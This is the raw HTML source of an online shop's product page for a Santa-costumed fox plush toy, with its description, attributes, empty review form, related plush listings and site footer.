https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5350-5912-7-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Fox &#8211; Santa Super Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product_meta">
		<span id="stock-num">In stock: </span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5350-5912</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Fox+%26%238211%3B+Santa+Super+Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Ffox-santa-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2022/12/K5350-5912.jpg&amp;p[summary]=DolliBu+Santa+Fox+Stuffed+Animal+Plush+Toy+%26%238211%3B+Super+Soft+Fox+Plush+Dress+Up+with+Red+Santa+Claus+Outfit%2C+Cute+Wildlife+Holiday+Christmas+Gift+%26%238211%3B+9.5+InchesYour+browser+does+not+support+the+video+tag.+THE+STUFFED+ANIMAL+FOX+COMES+WITH+UNIQUE+DESIGN+YOU+LOVE+%26%238211%3B...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=DolliBu+Santa+Fox+Stuffed+Animal+Plush+Toy+%26%238211%3B+Super+Soft+Fox+Plush+Dress+Up+https://dollibu.com/product/fox-santa-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Ffox-santa-super-soft-plush%2F&amp;description=Fox &#8211; Santa Super Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2022%2F12%2FK5350-5912.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu Santa Fox Stuffed Animal Plush Toy &#8211; Super Soft Fox Plush Dress Up with Red Santa Claus Outfit, Cute Wildlife Holiday Christmas Gift &#8211; 9.5 Inches</strong><video controls preload="auto" width="70%" style="margin-left:10%"><source src="https://wholesalepuzzlesandsouvenirs.com/videos/K5350-5912.mp4" type="video/mp4" />Your browser does not support the video tag.</video></p>
<hr />
<ul>
<li>THE STUFFED ANIMAL FOX COMES WITH UNIQUE DESIGN YOU LOVE &#8211; Have an exciting imaginary play with your little one and the lovely fox plush toy with the classic Santa Claus hat and red coat outfit. DolliBu’s adorable fox plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute fox plush to Christmas-themed rooms and decor.</li>
<li>THE SANTA FOX STUFFED ANIMAL PLUSH IS FOR ANYONE WHO LOVES CHRISTMAS VIBES &#8211; The novelty Fox plush toy designed with adorable details and brown and white fluffy plush is a sweet holiday stuffed animals plush gift for all loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.</li>
<li>INCLUDED WITH THE PURCHASE – Includes 1 Super Soft Fox Plush Toy in a Santa Claus red classic hat and coat outfit. The adorable fox plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy&#8217;s red coat and black belt. The body is made of soft fabric and fluffy plush, making the Santa fox perfect for cuddles and snuggles. Fox Santa stuffed toy measures 9.5Lx4Wx8H inches.</li>
<li>HIGH-QUALITY SUPER SOFT PLUSH TOY SANTA CLAUS &#8211; The Fox doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and brown fluffy soft plush. A snuggly and cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute fox plush, surface wash with cold water and air dry.</li>
<li>IDEAL USE FOR THE FOX SANTA CLAUS STUFFED ANIMAL &#8211; Send your warmest thoughts and best wishes to your loved ones with a sentimental fox plush during the holiday season and make the day extra special. Gifting plush fox with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable fox plush that can be displayed under their Christmas Tree.</li>
</ul>
<p>Send your warmest thoughts and best wishes to your loved ones with a sentimental fox plush during the holiday season and make the day extra special. Gifting plush fox with a classic red Santa Claus outfit is a cute way to share the joy of the holidays. Make occasions memorable by surprising him or her with a huggable fox plush that can be displayed under their Christmas Tree. Have an exciting imaginary play with your little one and the lovely fox plush toy with the classic Santa Claus hat and red coat outfit. DolliBu’s adorable fox plush will bring a smile to loved ones who love wildlife animals and the Christmas season. Add cute stuffed animals for kids and adults like the cute fox plush to Christmas-themed rooms and decor. Includes 1 Super Soft Fox Plush Toy in a Santa Claus red classic hat and coat outfit. The adorable fox plush animal wears a white plush-trimmed red stocking cap. The red cap complements the stuffed toy&#8217;s holiday vibe. The body is made of soft fabric and fluffy plush, making the Santa fox perfect for cuddles and snuggles. Fox Santa stuffed toy measures 9.5Lx4Wx8H inches. The Fox doll is a plush toy, made from premium quality polyester and stuffed with soft fillings. Covered with white and brown fluffy soft plush. A snuggly and cozy wildlife toy crafted with durable materials, designed to deliver a Happy Holidays message to your loved ones in an adorable way. To maintain the cleanliness of the cute fox plush, surface wash with cold water and air dry. The novelty Fox plush toy designed with adorable details and brown and white fluffy plush is a sweet holiday stuffed animals plush gift for all loved ones. Let your wife, husband, children, friends, and significant other know that you wish them well by giving them Santa Claus stuffed toy. It is also a fun plush Santa Claus figure for displaying and collecting.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/christmas/" rel="tag">Christmas</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dress-up">
			<th class="woocommerce-product-attributes-item__label">Dress Up</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/dress-up/christmas/" rel="tag">Christmas</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Fox &#8211; Santa Super Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fox-santa-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='41508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25582 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25582  wishlist-fragment on-first-load" data-fragment-ref="25582" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25582,&quot;parent_product_id&quot;:25582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25582" rel="nofollow" data-product-id="25582" data-product-type="simple" data-original-product-id="25582" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25582" data-quantity="1" data-product_id="25582" data-product_sku="K5061-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25564 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-black-bear  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5055-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25564  wishlist-fragment on-first-load" data-fragment-ref="25564" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25564,&quot;parent_product_id&quot;:25564,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25564" rel="nofollow" data-product-id="25564" data-product-type="simple" data-original-product-id="25564" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-lying-black-bear-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-lying-black-bear-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Lying Black Bear Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25564" data-quantity="1" data-product_id="25564" data-product_sku="K5055-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25567 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25567  wishlist-fragment on-first-load" data-fragment-ref="25567" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25567,&quot;parent_product_id&quot;:25567,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25567" rel="nofollow" data-product-id="25567" data-product-type="simple" data-original-product-id="25567" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-20/">Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25567" data-quantity="1" data-product_id="25567" data-product_sku="K5057-5995" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25581 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5058-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25581  wishlist-fragment on-first-load" data-fragment-ref="25581" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25581,&quot;parent_product_id&quot;:25581,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25581" rel="nofollow" data-product-id="25581" data-product-type="simple" data-original-product-id="25581" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-large-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-16-5-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-large-green-alligator-i-love-you-valentines-stuffed-animal-heart-message-16-5-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Large Green Alligator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25581" data-quantity="1" data-product_id="25581" data-product_sku="K5058-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-41508 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
